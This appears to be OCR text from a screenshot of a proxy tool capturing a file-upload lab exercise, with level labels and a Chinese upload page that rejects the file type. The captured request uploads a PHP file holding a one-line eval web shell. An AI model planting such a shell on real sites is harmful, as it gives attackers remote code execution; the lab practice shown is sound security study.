 Request
Pretty Raw Hex \n
Upgrade-Insecure-Requests : 1
Priority : u=0, i
-----------------------------29944737021822400
3102726543367
Content-Disposition: form-data;
name="upload_file"; filename="yjhm.php"
Content-Type: application/octet-stream
<?php
@eval($_POST["a"]);
?>
-----------------------------29944737021822400
3102726543367
Content-Disposition: form-data; name="submit"
Inspector
Selection 37 (0x25)
Selected text
Content-Type: application/octet-strea
Decoded from: Select
Content-Type: application/octet-strea
Cancel Apply changes
Inspector
Notes
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
上传区
请选择要上传的图片：
浏览... yjhm.php 上传
提示：文件类型不正确，请重新上传！